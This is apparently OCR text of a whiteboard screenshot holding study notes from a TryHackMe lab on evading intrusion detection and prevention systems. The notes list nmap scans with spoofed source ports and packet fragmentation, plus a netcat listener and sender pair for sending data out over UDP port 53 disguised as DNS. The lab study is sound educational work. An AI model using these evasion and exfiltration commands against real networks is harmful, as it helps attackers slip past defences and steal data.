 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* port scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
* Data Exfil, Attacker: nc -ulvnp 53 → 80
→ DNS
Delivery Victim : nc -u IP 53
8 byte
* Fragmentation → FW → port scanning
IDS
Packet
DNS
nmap -f IP
120%
43°F
Mostly cloudy
Search
ENG
10:56 AM
2/18/2024